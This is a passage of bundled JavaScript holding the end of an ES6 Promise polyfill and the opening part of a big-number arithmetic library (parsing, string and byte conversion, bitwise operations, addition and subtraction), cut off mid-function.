        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

